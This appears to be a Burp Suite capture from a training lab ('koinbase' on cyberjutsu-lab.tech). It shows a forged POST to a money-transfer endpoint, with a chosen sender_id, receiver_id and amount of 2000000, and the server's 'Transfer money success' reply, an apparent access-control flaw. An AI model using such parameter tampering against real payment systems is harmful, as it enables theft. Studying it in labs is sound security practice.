 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/transaction.php?action=transfer_money HTTP/1.1
2 Host: koinbase-53c1041dd203e.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=c4d3b712afdee0065d9946be1e2647fe
4 Content-Length: 44
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/send_money.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 sender_id=110&receiver_id=166&amount=2000000
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 05 May 2023 13:34:44 GMT
4 Content-Type: application/json
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidat
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":"Transfer money success"
}